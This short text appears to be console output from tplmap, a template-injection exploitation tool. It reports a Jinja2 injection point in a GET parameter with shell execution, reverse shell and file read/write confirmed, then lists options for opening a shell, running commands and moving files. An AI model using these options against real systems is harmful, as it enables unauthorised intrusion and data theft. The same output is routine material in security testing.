 GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files